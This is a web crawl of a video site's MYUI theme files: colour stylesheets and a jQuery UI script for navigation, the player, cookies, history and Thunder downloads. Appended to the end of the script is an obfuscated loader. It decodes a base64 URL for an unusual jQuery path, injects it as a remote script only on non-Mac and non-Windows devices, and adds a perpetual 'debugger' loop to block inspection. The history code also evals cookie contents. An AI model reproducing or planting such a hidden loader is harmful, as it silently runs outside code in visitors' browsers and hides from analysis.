.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #22212f; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #292838;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: text/css
request_url: https://bogouxs.com/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8
body_size: 1359
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #343434; color: #999;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #ddd;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); }
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff; box-shadow: 0 5px 8px rgba(0,0,0,.1);}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #383737;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #383737;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #383737;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag .tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag .tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* header */
.myui-header__top{ background-color: #2B2A2A; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-header__menu > li > a{ color: #fff;}
.myui-header__menu > li.active > a{ color: #ff9900;}
.myui-header__search .form-control{ background-color: #f5f5f5;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ color: #fff;}

/* panel */
.myui-panel-bg{background-color: #2B2A2A;}
.myui-panel-bg2{background-color: #22212f;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #22212f;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #22212f; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #292838;}

--- FILE ---
content_type: application/javascript
request_url: https://bogouxs.com/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8
body_size: 7435
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }
			 
			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://open.thunderurl.com/thunder-link.js?_=1763305704272
body_size: 111313
content:
